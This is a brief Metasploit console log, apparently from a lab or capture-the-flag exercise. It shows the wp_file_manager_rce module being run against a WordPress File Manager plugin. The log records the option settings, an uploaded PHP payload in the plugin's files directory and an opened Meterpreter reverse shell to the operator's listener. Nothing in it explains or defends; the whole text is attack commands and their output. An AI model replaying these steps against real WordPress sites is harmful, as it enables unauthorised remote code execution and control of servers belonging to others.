 msf6 exploit(multi/http/wp_file_manager_rce) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(multi/http/wp_file_manager_rce) > set LHOST 10.6.9.176
LHOST => 10.6.9.176
msf6 exploit(multi/http/wp_file_manager_rce) > run
[*] Started reverse TCP handler on 10.6.9.176:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] 127.0.0.1:80 - Payload is at /wp-content/plugins/wp-file-manager/lib/files/ZSwJ0v.php
[*] Sending stage (39282 bytes) to 10.10.99.160
[+] Deleted ZSwJ0v.php
[*] Meterpreter session 1 opened (10.6.9.176:4444 -> 10.10.99.160:37790 ) at 2022-04-03 09:56:55 +0800
meterpreter >